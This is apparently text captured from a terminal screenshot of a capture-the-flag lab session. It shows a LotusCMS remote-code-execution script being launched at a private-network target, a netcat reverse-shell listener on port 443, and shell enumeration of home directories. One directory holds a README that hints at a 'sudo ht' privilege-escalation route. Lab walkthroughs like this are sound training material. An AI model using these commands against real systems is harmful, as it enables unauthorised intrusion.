 nc -lvnp 443
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.... nc -lvnp 443 root@kali: ~/tmp
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
$ ls /home
dreg
loneferret
www
$ ls -l /home
total 12
drwxr-xr-x 2 dreg       dreg       4096 Apr 16  2011 dreg
drwxr-xr-x 3 loneferret loneferret 4096 Apr 17  2011 loneferret
drwxr-xr-x 3 root       root       4096 Apr 12  2011 www
$ ls -l /home/dreg
total 0
$ ls -l /home/loneferret
total 32
-rw-r--r-- 1 root root   224 Apr 16  2011 CompanyPolicy.README
-rwxrwxr-x 1 root root 26275 Jan 12  2011 checksec.sh
$ cat /home/loneferret/CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO
$